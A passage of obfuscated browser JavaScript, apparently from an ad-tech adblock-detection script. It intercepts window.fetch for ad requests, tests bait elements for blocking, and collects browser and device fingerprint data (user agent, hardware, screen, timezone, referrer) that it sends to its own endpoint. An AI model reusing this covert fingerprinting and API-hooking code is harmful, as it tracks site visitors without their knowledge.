Date()[aN(0xc27)](),'is_adblock':QF,'event_type':M1[aN(0x8a)],'client_ts':M1['ts'],'slot_div_id':null===(M2=M1[aN(0xec4)])||void 0x0===M2?void 0x0:M2[aN(0x182)],'slot_path':null===(M3=M1[aN(0xec4)])||void 0x0===M3?void 0x0:M3[aN(0x251)],'is_empty':null!==(M4=M1[aN(0x3fe)])&&void 0x0!==M4?M4:null,'size':null!=M1[aN(0x573)]?((()=>{const O0=aN;try{return JSON[O0(0xc9)](M1[O0(0x573)]);}catch(Mx){return String(M1[O0(0x573)]);}})()):null,'line_item_id':null!==(M5=M1[aN(0xdf4)])&&void 0x0!==M5?M5:null,'creative_id':null!==(M6=M1[aN(0x7a4)])&&void 0x0!==M6?M6:null,'advertiser_id':null!==(M7=M1[aN(0x8fb)])&&void 0x0!==M7?M7:null,'service_name':null!==(M8=M1[aN(0x370)])&&void 0x0!==M8?M8:null,'fetch_params':null!==(M9=M1[aN(0x37c)])&&void 0x0!==M9?M9:[],'gpt_fetch_slots':null!==(MD=M1[aN(0x99a)])&&void 0x0!==MD?MD:[]};});await D6(Qu,ag(0xa6e),M0);}catch(M1){}}},Qg);}function Qh(Qs){const O1=aJ;try{QT[O1(0x21a)](Qs),QJ();}catch(Qg){}}if(QF){const Qs=window[aJ(0x92c)];window[aJ(0x92c)]=function(){const O2=aJ;for(var Qg=arguments[O2(0x2b0)],QN=new Array(Qg),M0=0x0;M0<Qg;M0++)QN[M0]=arguments[M0];const M1=(0x0,D0['Xz'])(QN[0x0]);let M2=!0x1;try{if((0x0,D0['EW'])(M1[O2(0x69d)])){const M4=(0x0,D0['sH'])(M1[O2(0x69d)])[O2(0x75f)],M5=new URL(M4);M5&&O2(0x4e2)===M5[O2(0x9b8)]&&(M2=!0x0);}else M2=O2(0x4e2)===M1[O2(0x9b8)];}catch(M6){D4['A'][O2(0xcf4)](O2(0x685),M1);}if(!M2)return Qs[O2(0xcd7)](this,QN);const M3=(M7,M8)=>{const O3=O2;try{const M9=M7[O3(0xcaf)](',')[O3(0x4ef)](MM=>MM[O3(0xe66)]()),MD=M8[O3(0xcaf)](',')[O3(0x4ef)](MM=>MM[O3(0xe66)]()),Mx=MM=>MM[O3(0xcaf)]('/')[O3(0x22c)](0x1)[O3(0x4ef)](Mj=>parseInt(Mj,0xa)),MQ=MM=>'/'+MM[O3(0x4ef)](Mj=>Mj<0x0||Mj>=M9[O3(0x2b0)]?'':M9[Mj])[O3(0x939)]('/')[O3(0x186)](':',',');return MD[O3(0x4ef)](Mx)[O3(0x4ef)](MQ);}catch(MM){return[];}};return Qs[O2(0xcd7)](this,QN)[O2(0x165)](M7=>(M7[O2(0x818)]()[O2(0x920)]()[O2(0x165)](M8=>{const O4=O2;var M9,MD;Qh({'event_type':O4(0x140),'ts':new Date()[O4(0xc27)](),'fetchParams':[{'key':O4(0x1dd),'value':M1[O4(0xde3)]()},{'key':O4(0xbd3),'value':(0x0,D0['EW'])(M1[O4(0x69d)])?(0x0,D0['sH'])(M1[O4(0x69d)])[O4(0x75f)]:M1[O4(0xde3)]()},{'key':O4(0x473),'value':M7[O4(0x473)][O4(0xde3)]()},{'key':O4(0x78e),'value':M8[O4(0x22c)](0x0,0x3e8)}],'gptFetchSlots':M3(null!==(M9=M1[O4(0x9f9)][O4(0x778)](O4(0x913)))&&void 0x0!==M9?M9:'',null!==(MD=M1[O4(0x9f9)][O4(0x778)](O4(0xb23)))&&void 0x0!==MD?MD:'')});}),M7),M7=>{const O5=O2;var M8,M9;return Qh({'event_type':O5(0x140),'ts':new Date()[O5(0xc27)](),'fetchParams':[{'key':O5(0x1dd),'value':M1[O5(0xde3)]()},{'key':O5(0xbd3),'value':(0x0,D0['EW'])(M1[O5(0x69d)])?(0x0,D0['sH'])(M1[O5(0x69d)])[O5(0x75f)]:M1[O5(0xde3)]()},{'key':O5(0x473),'value':O5(0xcf4)},{'key':O5(0xcf4),'value':M7[O5(0xde3)]()}],'gptFetchSlots':M3(null!==(M8=M1[O5(0x9f9)][O5(0x778)](O5(0x913)))&&void 0x0!==M8?M8:'',null!==(M9=M1[O5(0x9f9)][O5(0x778)](O5(0xb23)))&&void 0x0!==M9?M9:'')}),Promise[O5(0x3c7)](M7);});};}null===(QK=Ql[aJ(0xc83)])||void 0x0===QK||QK[aJ(0x2a6)](Ql,aJ(0x745),Qg=>{const O6=aJ;try{Qh({'event_type':O6(0x745),'ts':new Date()[O6(0xc27)](),'slot':Qi(null==Qg?void 0x0:Qg[O6(0xec4)]),'size':null==Qg?void 0x0:Qg[O6(0x573)],'serviceName':null==Qg?void 0x0:Qg[O6(0x370)]});}catch(QN){}}),null===(QY=Ql[aJ(0xc83)])||void 0x0===QY||QY[aJ(0x2a6)](Ql,aJ(0x8d2),Qg=>{const O7=aJ;try{Qh({'event_type':O7(0x8d2),'ts':new Date()[O7(0xc27)](),'slot':Qi(null==Qg?void 0x0:Qg[O7(0xec4)]),'size':null==Qg?void 0x0:Qg[O7(0x573)],'lineItemId':null==Qg?void 0x0:Qg[O7(0xdf4)],'advertiserId':null==Qg?void 0x0:Qg[O7(0x8fb)],'creativeId':null==Qg?void 0x0:Qg[O7(0x7a4)],'serviceName':null==Qg?void 0x0:Qg[O7(0x370)]});}catch(QN){}}),null===(QV=Ql[aJ(0xc83)])||void 0x0===QV||QV[aJ(0x2a6)](Ql,aJ(0xbb6),Qg=>{const O8=aJ;try{Qh({'event_type':O8(0xbb6),'ts':new Date()[O8(0xc27)](),'slot':Qi(null==Qg?void 0x0:Qg[O8(0xec4)]),'isEmpty':null==Qg?void 0x0:Qg[O8(0x3fe)],'size':null==Qg?void 0x0:Qg[O8(0x573)],'lineItemId':null==Qg?void 0x0:Qg[O8(0xdf4)],'creativeId':null==Qg?void 0x0:Qg[O8(0x7a4)],'serviceName':null==Qg?void 0x0:Qg[O8(0x370)]});}catch(QN){}});}catch(Qg){}});}catch(QS){}((async()=>{const O9=ae;await D6(Qu,O9(0xf04),{'run_id':QZ,'type':O9(0x2e3),'domain':location[O9(0x80d)],'timestamp':new Date()[O9(0xc27)](),'url':location[O9(0x69d)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':QF,'client':D7(),'admiral':[]});})());}catch(Qm){D4['A'][ae(0xdf1)](ae(0xc9d),Qm);}}async function D6(Qu,QF,QZ){const OD=a2x;try{const QS=D1['A'][OD(0xe26)]+OD(0xda)[OD(0xa10)](QF),Qm=(0x0,D0['Wq'])({'protectUrlContext':Qu,'url':QS,'kind':D0['MN'][OD(0xaf0)],'endpoint':D1['A'][OD(0xe26)]});await fetch(Qm,{'method':OD(0x94a),'headers':{'Content-Type':OD(0xa1d)},'body':JSON[OD(0xc9)](QZ),'keepalive':!0x0});}catch(QK){}}function D7(){const Ox=a2x;try{const Qu=window[Ox(0x975)],QF=navigator;return{'user_agent':navigator[Ox(0x7c7)],'language':navigator[Ox(0xc6c)],'languages':navigator[Ox(0x3b7)],'platform':navigator[Ox(0x312)],'hardware_concurrency':null==QF?void 0x0:QF[Ox(0xe28)],'device_memory':null==QF?void 0x0:QF[Ox(0x950)],'screen':{'width':screen[Ox(0xa77)],'height':screen[Ox(0xad1)],'pixel_ratio':window[Ox(0xb0)]},'viewport':Qu?{'width':Qu[Ox(0xa77)],'height':Qu[Ox(0xad1)],'scale':Qu[Ox(0x809)]}:void 0x0,'timezone':Intl[Ox(0x6e8)]()[Ox(0xad3)]()[Ox(0x3c3)],'url':location[Ox(0x69d)],'referrer':document[Ox(0x9a1)]};}catch(QZ){return{'user_agent':navigator[Ox(0x7c7)]};}}var D8=Q(0x1fae),D9=Q(0x261a);const DD=Qu=>D9['A'][OQ(0x778)]()[OQ(0x978)][OQ(0x2a6)](Qu[OQ(0x36a)](),/\-[a-z]/g,QF=>QF[0x1][OQ(0x1ab)]()),Dx=Qu=>D9['A'][OQ(0x778)]()[OQ(0x978)][OQ(0x2a6)](Qu,/[A-Z]/g,QF=>'-'[OQ(0xa10)](QF[OQ(0x36a)]()));var DQ=Q(0x2125),DM=Q(0x14a1),Dj=Q(0x1974);class DU{static[OQ(0xc78)](Qu){const OM=OQ;return!!(Qu&&Qu instanceof Element)&&OM(0xe76)===window[OM(0x1ae)](Qu)[OM(0x204)];}static[OQ(0x37b)](Qu){const Ot=OQ;return!!(Qu&&Qu instanceof Element)&&Ot(0xc17)===window[Ot(0x1ae)](Qu)[Ot(0x775)];}static[OQ(0xe95)](Qu){const Oj=OQ;if(!(Qu&&Qu instanceof Element))return!0x1;let QF=!0x1;const QZ=D9['A'][Oj(0x778)](window)[Oj(0x6f3)][Oj(0x778)][Oj(0x2a6)](Qu)[Oj(0x204)],QS=window[Oj(0x1ae)](Qu);return Oj(0xe76)===QS[Oj(0x204)]&&(D9['A'][Oj(0x778)](window)[Oj(0x6f3)][Oj(0x778)][Oj(0x2a6)](Qu)[Oj(0x204)]=Oj(0x116),Oj(0xe76)===QS[Oj(0x204)]&&(QF=!0x0)),''===QZ?D9['A'][Oj(0x778)](window)[Oj(0x6f3)][Oj(0x778)][Oj(0x2a6)](Qu)[Oj(0xe08)](Oj(0x204)):D9['A'][Oj(0x778)](window)[Oj(0x6f3)][Oj(0x778)][Oj(0x2a6)](Qu)[Oj(0x204)]=QZ,QF;}static[OQ(0x9ab)](Qu){const OU=OQ;let QF=Qu[OU(0x644)];for(;QF;){if(this[OU(0xc78)](QF))return!0x0;QF=QF[OU(0x644)];}return!0x1;}static async[OQ(0x6a7)](Qu){const OG=OQ;return Qu instanceof HTMLIFrameElement?await this[OG(0xdb2)](Qu):Qu instanceof Element&&this[OG(0xd0b)](Qu);}static async[OQ(0xdb2)](Qu){const OW=OQ,QF=new DG(Qu);return await QF[OW(0x7d8)]();}static[OQ(0xd0b)](Qu){const Oz=OQ;if(!Qu||!document[Oz(0xba6)](Qu))return!0x1;if(this[Oz(0xe95)](Qu))return D4['A'][Oz(0xdf1)](Oz(0x973)),!0x1;const QF=Qu[Oz(0x1cc)]();return!(QF['x']+window[Oz(0xf11)]+QF[Oz(0xa77)]<-0x1f4&&(D4['A'][Oz(0xdf1)](Oz(0xd80)),D4['A'][Oz(0xdf1)](Oz(0x340)[Oz(0xa10)](QF['x'],Oz(0xec9))[Oz(0xa10)](QF['y'],Oz(0x933))[Oz(0xa10)](window[Oz(0xf11)],Oz(0x615))[Oz(0xa10)](window[Oz(0xc2)],Oz(0x1f4))[Oz(0xa10)](QF[Oz(0xa77)],Oz(0xd9e))[Oz(0xa10)](QF[Oz(0xad1)])),0x1));}static[OQ(0x519)](Qu){const OH=OQ;return(function(){const On=a2x,QF=window[On(0x1ae)](Qu);return On(0x5a4)===Qu[On(0xd21)][On(0x36a)]()||!(On(0x970)!==Qu[On(0xd21)][On(0x36a)]()||!(Qu[On(0x6d0)]||QF[On(0xa0a)]&&On(0xe76)!==QF[On(0xa0a)]))||!(On(0xd86)!==Qu[On(0xd21)][On(0x36a)]()||!QF[On(0xa0a)]||On(0xe76)===QF[On(0xa0a)])||'a'===Qu[On(0xd21)][On(0x36a)]();}())&&this[OH(0x7d8)](Qu);}static[OQ(0x7d8)](Qu){const OL=OQ,QF=window[OL(0x1ae)](Qu);if(OL(0xe76)===QF[OL(0x204)])return!0x1;if(OL(0x830)!==QF[OL(0x775)])return!0x1;if(parseFloat(QF[OL(0xabd)])<0.2)return!0x1;if(Qu[OL(0xccc)]<0xa||Qu[OL(0x8a3)]<0xa)return!0x1;let QZ=Qu[OL(0x34d)];for(;QZ;){if(this[OL(0xe95)](QZ))return!0x1;QZ=QZ[OL(0x34d)];}return!0x0;}static async[OQ(0x8d6)](Qu){const OI=OQ;for(const QZ of Array[OI(0x531)](Qu[OI(0x8a5)](OI(0x970))))if(DU[OI(0x519)](QZ))return!0x0;for(const QS of Array[OI(0x531)](Qu[OI(0x8a5)](OI(0x5a4))))if(DU[OI(0x519)](QS))return!0x0;for(const Qm of Array[OI(0x531)](Qu[OI(0x8a5)](OI(0xd86))))if(DU[OI(0x519)](Qm))return!0x0;for(const QK of Array[OI(0x531)](Qu[OI(0x8a5)]('a')))if(DU[OI(0x519)](QK))return!0x0;const QF=[];for(const QY of Array[OI(0x531)](Qu[OI(0x8a5)](OI(0x1da)))){const QV=new DG(QY);QF[OI(0x21a)](QV[OI(0x7d8)]());}return(await Promise[OI(0xa31)](QF))[OI(0x76e)](Ql=>!0x0===Ql);}static[OQ(0xf3)](Qu){const Op=OQ;DG[Op(0xe0a)](Qu);}}class DG{constructor(Qu){const Oy=OQ;this[Oy(0x1da)]=Qu,(0x0,DQ['A'])(this,Oy(0x5c9),void 0x0),(0x0,DQ['A'])(this,Oy(0x748),!0x1),(0x0,DQ['A'])(this,Oy(0x7b3),0x0);}[OQ(0x7d8)](){return(0x0,Dj['c'])(Qu=>{const OC=a2x;if(!DU[OC(0x7d8)](this[OC(0x1da)]))return Qu(!0x1);this[OC(0x7b3)]&&window[OC(0x6ff)](this[OC(0x7b3)]),this[OC(0x7b3)]=D9['A'][OC(0x778)](window)[OC(0x28c)][OC(0x2a6)](window,()=>{const Oa=OC;if(this[Oa(0x748)])return void window[Oa(0x6ff)](this[Oa(0x7b3)]);if(!this[Oa(0x1da)]||!D9['A'][Oa(0x778)]()[Oa(0x320)][Oa(0x778)][Oa(0x2a6)](this[Oa(0x1da)]))return window[Oa(0x6ff)](this[Oa(0x7b3)]),Qu(!0x1);this[Oa(0x5c9)]=new MessageChannel(),this[Oa(0x5c9)][Oa(0xb28)][Oa(0xb42)]=QZ=>{const OO=Oa,QS=D9['A'][OO(0x778)]()[OO(0x3fd)][OO(0x778)][OO(0x2a6)](QZ);if(OO(0x9f8)==typeof QS&&(0x0,DM['_'])(QS)){this[OO(0x748)]=!0x0;const Qm=(0x0,DM['ks'])(QS);Qm===DG[OO(0x78a)]?Qu(!0x0):Qm===DG[OO(0xa55)]&&Qu(!0x1);}};const QF=(0x0,DM['md'])(DG[Oa(0x676)]);D9['A'][Oa(0x778)]()[Oa(0x320)][Oa(0x778)][Oa(0x2a6)](this[Oa(0x1da)])[Oa(0xbf6)](QF,'*',[this[Oa(0x5c9)][Oa(0x368)]]);},0xc8),D9['A'][OC(0x778)](window)[OC(0xdff)][OC(0x2a6)](window,()=>{const Ok=OC;this[Ok(0x748)]||(window[Ok(0x6ff)](this[Ok(0x7b3)]),Qu(!0x1));},0xbb8);});}[OQ(0xe1b)](){const Oo=OQ;this[Oo(0x7b3)]&&window[Oo(0x6ff)](this[Oo(0x7b3)]),this[Oo(0x5c9)][Oo(0xb28)][Oo(0xb42)]=null,this[Oo(0x5c9)][Oo(0x368)][Oo(0xb42)]=null;}static[OQ(0xe0a)](Qu){const OA=OQ;D9['A'][OA(0x778)](Qu)[OA(0xbc3)][OA(0x2a6)](Qu,OA(0x4d6),async QF=>{const OB=OA,QZ=D9['A'][OB(0x778)]()[OB(0x3fd)][OB(0x778)][OB(0x2a6)](QF);if(OB(0x9f8)!=typeof QZ||!(0x0,DM['_'])(QZ))return;const QS=(0x0,DM['ks'])(QZ);if(QS!==this[OB(0x676)]&&QS!==this[OB(0xecd)])return;const Qm=QF[OB(0x7a0)][0x0];Qm[OB(0xbf6)]((0x0,DM['md'])(DG[OB(0xe85)]));const QK=await DU[OB(0x8d6)](Qu[OB(0x7c2)])?DG[OB(0x78a)]:DG[OB(0xa55)];Qm[OB(0xbf6)]((0x0,DM['md'])(QK));});}}(0x0,DQ['A'])(DG,OQ(0x676),OQ(0xbfc)),(0x0,DQ['A'])(DG,OQ(0xecd),OQ(0x692)),(0x0,DQ['A'])(DG,OQ(0xe85),OQ(0x56b)),(0x0,DQ['A'])(DG,OQ(0x78a),OQ(0x3b8)),(0x0,DQ['A'])(DG,OQ(0xa55),OQ(0x629));var DW=Q(0x190b),Dz=Q(0x758),Dn=Q(0xff7),DH=Q(0x215e),DL=Q(0x1ce9);const DI=async Qu=>(0x0,Dj['c'])(QF=>setTimeout(QF,Qu));function Dp(Qu){const Oq=OQ,QF=Oq(0x8ba)[Oq(0xa10)](Qu,'\x27'),QZ=/^\s*([a-z-]*)(.*)$/i[Oq(0xb0e)](Qu);if(!QZ)throw new Error(QF);const QS=QZ[0x1]||void 0x0,Qm=[],QK=/([.:#][\w-]+|\[.+?\])/gi;let QY=null;for(;null!==(QY=QK[Oq(0xb0e)](QZ[0x2]));){const QT=QY[0x0];switch(QT[0x0]){case'.':Qm[Oq(0x21a)]({'name':Oq(0x301),'value':QT[Oq(0x22c)](0x1)});break;case'#':Qm[Oq(0x21a)]({'name':'id','value':QT[Oq(0x22c)](0x1)});break;case'[':{const Qr=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Oq(0xb0e)](QT);if(!Qr)return;var QV,Ql;Qm[Oq(0x21a)]({'name':Qr[0x1],'value':null!==(QV=null!==(Ql=Qr[0x4])&&void 0x0!==Ql?Ql:Qr[0x5])&&void 0x0!==QV?QV:''});break;}default:return;}}return{'tag':QS,'attributes':Qm};}const Dy={'randomUUID':OQ(0xf07)!=typeof crypto&&crypto[OQ(0xccf)]&&crypto[OQ(0xccf)][OQ(0xcb0)](crypto)};let DC;const Da=new Uint8Array(0x10);function DO(){const OP=OQ;if(!DC){if(OP(0xf07)==typeof crypto||!crypto[OP(0x81b)])throw new Error(OP(0x23a));DC=crypto[OP(0x81b)][OP(0xcb0)](crypto);}return DC(Da);}const Dk=[];for(let Qu=0x0;Qu<0x100;++Qu)Dk[OQ(0x21a)]((Qu+0x100)[OQ(0xde3)](0x10)[OQ(0x22c)](0x1));const Do=function(QF,QZ,QS){const OX=OQ;if(Dy[OX(0xccf)]&&!QZ&&!QF)return Dy[OX(0xccf)]();const Qm=(QF=QF||{})[OX(0xedf)]||(QF[OX(0x6ec)]||DO)();if(Qm[0x6]=0xf&Qm[0x6]|0x40,Qm[0x8]=0x3f&Qm[0x8]|0x80,QZ){QS=QS||0x0;for(let QK=0x0;QK<0x10;++QK)QZ[QS+QK]=Qm[QK];return QZ;}return function(QY,QV=0x0){const Ov=OX;return(Dk[QY[QV+0x0]]+Dk[QY[QV+0x1]]+Dk[QY[QV+0x2]]+Dk[QY[QV+0x3]]+'-'+Dk[QY[QV+0x4]]+Dk[QY[QV+0x5]]+'-'+Dk[QY[QV+0x6]]+Dk[QY[QV+0x7]]+'-'+Dk[QY[QV+0x8]]+Dk[QY[QV+0x9]]+'-'+Dk[QY[QV+0xa]]+Dk[QY[QV+0xb]]+Dk[QY[QV+0xc]]+Dk[QY[QV+0xd]]+Dk[QY[QV+0xe]]+Dk[QY[QV+0xf]])[Ov(0x36a)]();}(Qm);},DA=QF=>{const OR=OQ;if(Object[OR(0xbb7)])return Object[OR(0xbb7)](QF);{const QZ={};return QF[OR(0xa42)]((QS,Qm)=>QZ[Qm]=QS),QZ;}};var DB=Q(0x848);let Dq=!0x1,DP=[],DX=!0x0,Dv=0x1,DR='';function Df(){const Of=OQ;if(DR)return DR;try{DR=document[Of(0x114)][Of(0xcb1)](Of(0xb93))||Of(0xe76);}catch(QF){}return DR;}let Dw='',Db=!0x1;async function Dd(QF,QZ,QS,Qm){const Ou=OQ;var QK;if(DX&&QZ&&async function(QY){const OE=a2x,QV=await async function(Ql){const Od=a2x;await(0x0,Dj['c'])(async Qh=>{const Ow=a2x;for(document[Ow(0x78e)]&&Qh();!document[Ow(0x78e)];)await DI(0x64);Qh();});const QT=await async function(Qh){const Ob=a2x,Qs=(0x0,D0['Wq'])({'protectUrlContext':'v7'===Qh[Ob(0xba3)]||'v8'===Qh[Ob(0xba3)]?{'version':Qh[Ob(0xba3)],'originalHostname':Qh[Ob(0x2b6)],'bidder':void 0x0,'randomize':!0x0}:Qh,'url':''[Ob(0xa10)](D1['A'][Ob(0xe26)],Ob(0x269)),'endpoint':D1['A'][Ob(0xe26)]}),Qg=await fetch(Qs);if(0xc8!==Qg[Ob(0x473)])return[];const QN=await Qg[Ob(0x920)](),M0=DW['A'][Ob(0x8c5)](QN);return JSON[Ob(0xea5)](M0);}(Ql),Qr=[],Qc=document[Od(0xf0f)](Od(0xd86));Qc[Od(0xe97)][Od(0xd35)](Od(0x204),Od(0xe76));const Qi=[];for(const Qh of QT){const Qs=Qh[Od(0x8ad)][Od(0x4ef)](Dp)[Od(0xb16)](QN=>void 0x0!==QN),Qg=[];for(const QN of Qs){var QJ;const M0=null!==(QJ=QN[Od(0x3cd)])&&void 0x0!==QJ?QJ:Od(0xd86),M1=document[Od(0xf0f)](M0);for(const M3 of QN[Od(0x98a)])M1[Od(0x5f2)](M3[Od(0xc80)],M3[Od(0x98f)]);M1[Od(0xe97)][Od(0xd35)](Od(0x204),Od(0x116)),M1[Od(0xe97)][Od(0xd35)](Od(0x775),Od(0x830));const M2=document[Od(0xf0f)](Od(0xd86));M2[Od(0xdca)](M1),Qc[Od(0xdca)](M2),Qg[Od(0x21a)]({'element':M1,'selector':QN,'blocked':!0x1});}Qi[Od(0x21a)]({'id':Qh['id'],'probes':Qg});}document[Od(0x78e)][Od(0xdca)](Qc),await DI(0xa);for(const {id:M4,probes:M5}of Qi){for(const M6 of M5)Od(0xe76)===window[Od(0x1ae)](M6[Od(0xb80)])[Od(0x204)]&&(M6[Od(0x167)]=!0x0);M5[Od(0xb16)](M7=>M7[Od(0x167)])[Od(0x2b0)]/M5[Od(0x2b0)]>=0.6&&Qr[Od(0x21a)](M4);}return Qc[Od(0x6ea)](),Qr;}(QY);DF(QY,OE(0x347),new Map([[OE(0xe5d),QV[OE(0x939)](',')]])),await Dm(QY);}(QF),DF(QF,Ou(0x453),new Map([[Ou(0xd53),D1['A'][Ou(0xe9b)]],[Ou(0x91d),QZ?Ou(0x834):Ou(0x713)],[Ou(0x4bc),QS?Ou(0x834):Ou(0x713)],[Ou(0xace),null!==(QK=D2['A'][Ou(0x778)](Ou(0xace)))&&void 0x0!==QK?QK:''],[Ou(0x422),window[Ou(0x493)]?Ou(0x834):Ou(0x713)],[Ou(0xa5),QZ?String((0x0,Dn['Ki'])()):Ou(0x97e)]])),await Dm(QF),Qm&&!Db){Db=!0x0;const QY=window[Ou(0xb5c)][Ou(0x631)][Ou(0x43e)](Ou(0x198))||window[Ou(0xb5c)][Ou(0x631)][Ou(0x43e)](Ou(0x5d2));let QV=DE(QY);window[Ou(0x9c5)](()=>{const Ql=DE(QY);QV!==Ql&&(QV=Ql,Dd(QF,QZ,QS,Qm));},0x64);}}function DE(QF){const OF=OQ,QZ=window[OF(0xb5c)][OF(0x69d)][OF(0xcaf)]('#')[0x0];return QF?QZ[OF(0xcaf)]('?')[0x0]:QZ;}async function Du(QF,QZ){const OZ=OQ;DF(QF,OZ(0x8bf),new Map([[OZ(0xd53),D1['A'][OZ(0xe9b)]],...QZ]));}function DF(QF,QZ,QS){const OS=OQ;DV(QS);const Qm=Df();if(Qm&&QS[OS(0xefe)](OS(0xb93),Qm),D4['A'][OS(0xdf1)](OS(0x3af)[OS(0xa10)](QZ,')'),DA(QS)),DL['A'][OS(0x4bf)]())return DZ(QZ,QS);DS(QF,QZ,QS);}const DZ=(QF,QZ)=>{const Om=OQ;let QS=window;for(;QS!==QS[Om(0x17f)][Om(0x253)];)QS=QS[Om(0x17f)][Om(0x253)],QS[Om(0xbf6)]({'as_key':Om(0x4b7),'event':QF,'params':QZ},'*');},DS=(QF,QZ,QS)=>{const OK=OQ;var Qm;QS[OK(0xefe)](OK(0x5c3),Dv[OK(0xde3)]()),DP[OK(0x21a)]({'name':QZ,'params':DA(QS)}),Dq||(Dq=!0x0,Qm=async()=>{Dq=!0x1,await Dm(QF);},D9['A'][OK(0x778)](window)[OK(0xcbc)]?D9['A'][OK(0x778)](window)[OK(0xcbc)][OK(0x2a6)](window,Qm):D9['A'][OK(0x778)](window)[OK(0xdff)][OK(0x2a6)](window,Qm,0x64));};async function Dm(QF){const OY=OQ,QZ=DP;if(DP=[],0x0===QZ[OY(0x2b0)])return;if(D1['A'][OY(0xdf1)])return;if(!DX)return;const QS=await(0x0,DB['C8'])(QF,D1['A'][OY(0xe26)])?(0x0,DB['XV'])(D1['A'][OY(0xe26)],0x0):D1['A'][OY(0xe26)],Qm=QS+OY(0x796)[OY(0xa10)](location[OY(0x80d)]),QK=DW['A'][OY(0x103)](JSON[OY(0xc9)](QZ));await Dz['G'][OY(0x790)](OY(0x94a),(0x0,D0['Wq'])({'protectUrlContext':'v7'===QF[OY(0xba3)]||'v8'===QF[OY(0xba3)]?{'version':QF[OY(0xba3)],'originalHostname':QF[OY(0x2b6)],'bidder':void 0x0,'randomize':!0x0}:QF,'url':Qm,'endpoint':QS}),QK);}async function DK(QF,QZ,QS){const OV=OQ;let Qm=arguments[OV(0x2b0)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;QS[OV(0xefe)](OV(0x5c3),Qm[OV(0xde3)]()),DV(QS),D4['A'][OV(0xdf1)](OV(0x3af)[OV(0xa10)](QZ,')'),DA(QS));const QK=D1['A'][OV(0xe26)]+OV(0x796)[OV(0xa10)](location[OV(0x80d)]),QY=DW['A'][OV(0x103)](JSON[OV(0xc9)]([{'name':QZ,'params':DA(QS)}]));await Dz['G'][OV(0x790)](OV(0x94a),(0x0,D0['Wq'])({'protectUrlContext':'v7'===QF[OV(0xba3)]||'v8'===QF[OV(0xba3)]?{'version':QF[OV(0xba3)],'originalHostname':QF[OV(0x2b6)],'bidder':void 0x0,'randomize':!0x0}:QF,'url':QK,'endpoint':D1['A'][OV(0xe26)]}),QY);}function DY(QF){const Ol=OQ;DX=Math[Ol(0xedf)]()<QF,Dv=QF;}function DV(QF){const OT=OQ;QF[OT(0xefe)](OT(0x1dd),location[OT(0x69d)]),QF[OT(0xefe)](OT(0x87d),D1['A'][OT(0xba3)]),QF[OT(0xefe)](OT(0x5fd),DH['A'][OT(0xbb1)]()[OT(0xde3)]()),QF[OT(0xefe)](OT(0x8b6),(0x0,Dn['FA'])()),QF[OT(0xefe)](OT(0x18a),(function(){const Or=OT,QZ=Or(0x18a);try{let QS=sessionStorage[Or(0x9a)](QZ);return QS||(QS=Do(),sessionStorage[Or(0x206)](QZ,QS)),QS;}catch(Qm){return'';}}())),QF[OT(0xefe)](OT(0x6f1),Dw||(Dw=Do(),Dw)),QF[OT(0xefe)](OT(0x424),Math[OT(0x485)](performance[OT(0xc7)]())[OT(0xde3)]());}function Dl(QF,QZ,QS,Qm){const Oc=OQ;QF[Oc(0xbf6)]({'type':QZ,'name':QS,'data':Qm},'*');}const DT=[{'description':OQ(0xb1a),'selectors':OQ(0x365)[OQ(0xcaf)]('\x0a')[OQ(0x4ef)](QF=>QF[OQ(0xe66)]())[OQ(0xb16)](QF=>QF[OQ(0x2b0)]>0x0),'isVisible':(QF,QZ)=>OQ(0xe76)!==QZ[OQ(0x1ae)](QF)[OQ(0x1e4)](OQ(0x204))},{'description':OQ(0x13b),'selectors':OQ(0xb0a)[OQ(0xcaf)]('\x0a')[OQ(0x4ef)](QF=>QF[OQ(0xe66)]())[OQ(0xb16)](QF=>QF[OQ(0x2b0)]>0x0),'isVisible':(QF,QZ)=>OQ(0xe76)!==QZ[OQ(0x1ae)](QF)[OQ(0x1e4)](OQ(0x204)),'excludeHosts':[OQ(0xccd),OQ(0x93d),OQ(0x310)]},{'description':OQ(0x897),'selectors':OQ(0xcac)[OQ(0xcaf)]('\x0a')[OQ(0x4ef)](QF=>QF[OQ(0xe66)]())[OQ(0xb16)](QF=>QF[OQ(0x2b0)]>0x0),'isVisible':(QF,QZ)=>{const Oi=OQ,QS=QZ[Oi(0x1ae)](QF);return Oi(0x86a)===QS[Oi(0x1e4)](Oi(0xb16))||Oi(0xe76)===QS[Oi(0x1e4)](Oi(0x63f));}}],Dr=OQ(0x1cd),Dc=QF=>{const Oe=OQ;if(D9['A'][Oe(0x778)](QF)[Oe(0x5b2)][Oe(0x2a6)](QF[Oe(0x7c2)][Oe(0xce5)],Oe(0x478)))return;const QZ=QF[Oe(0x7c2)][Oe(0xf0f)](Oe(0xe11));D9['A'][Oe(0x778)](QF)[Oe(0xc4e)][Oe(0x2a6)](QZ,Oe(0xc80),Oe(0xcb6)),D9['A'][Oe(0x778)](QF)[Oe(0xcd5)][Oe(0x2a6)](QF[Oe(0x7c2)][Oe(0xce5)],QZ),D9['A'][Oe(0x778)](QF)[Oe(0xbc3)][Oe(0x2a6)](QF,Oe(0x4d6),async QS=>{const OJ=Oe;if(QS[OJ(0x21d)][OJ(0xede)]!==Dr)return;QS[OJ(0xbfe)]();const Qm=await(async(QK,QY)=>await Di(QK,QY))(QF,QS[OJ(0x21d)][OJ(0x80d)]);QS[OJ(0x7a0)][0x0][OJ(0xbf6)](Qm);});},Di=async(QF,QZ)=>{const Oh=OQ;await DI(0x64);for(const QK of DT)if((!QK[Oh(0x99e)]||!QK[Oh(0x99e)][Oh(0x76e)](QY=>QZ[Oh(0x43e)](QY)))&&(!QK[Oh(0x311)]||QK[Oh(0x311)][Oh(0x76e)](QY=>QZ[Oh(0x43e)](QY))))for(const QY of QK[Oh(0x8ad)]){let QV=[];try{QV=QF[Oh(0xce7)][Oh(0x531)](D9['A'][Oh(0x778)](QF)[Oh(0x4d8)][Oh(0x2a6)](QF[Oh(0x7c2)],QY));}catch(Ql){}if(QV[Oh(0x2b0)]>0x0&&QV[Oh(0x73e)](QT=>!QK[Oh(0x7d8)](QT,QF)))return{'isVisible':!0x1,'selector':QY,'description':QK[Oh(0xe4d)]};}const QS=QF[Oh(0xce7)][Oh(0x531)](D9['A'][Oh(0x778)](QF)[Oh(0x4d8)][Oh(0x2a6)](QF[Oh(0x7c2)],Oh(0x1da)))[Oh(0x4ef)](QT=>async function(Qr,Qc){const Os=Oh;let 